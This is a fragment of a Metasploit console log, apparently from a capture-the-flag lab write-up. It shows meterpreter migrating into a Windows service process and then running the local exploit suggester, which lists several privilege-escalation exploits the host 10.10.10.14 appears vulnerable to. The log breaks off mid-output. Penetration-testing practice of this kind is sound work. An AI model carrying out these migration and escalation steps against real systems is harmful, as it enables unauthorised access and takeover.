 3760  584   davcdata.exe       x86   0        NT AUTHORITY\NETWORK SERVICE  C:\WINDOWS\system32\inetsrv\davcdata.exe
3992  1072  cidaemon.exe
4036  1072  cidaemon.exe
4072  1072  cidaemon.exe
meterpreter > migrate 924
[*] Migrating from 2376 to 924...
[-] Error running command migrate: Rex::RuntimeError Cannot migrate into this process (insufficient privileges)
meterpreter > migrate 3760
[*] Migrating from 2376 to 3760...
[*] Migration completed successfully.
meterpreter >
meterpreter > background
[*] Backgrounding session 1...
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.14 - Collecting local exploits for x86/windows...
[*] 10.10.10.14 - 170 exploit checks are being tried...
[+] 10.10.10.14 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Running check method for exploit 41 / 41
[*] 10.10.10.14 - Valid modules for session 1:
============================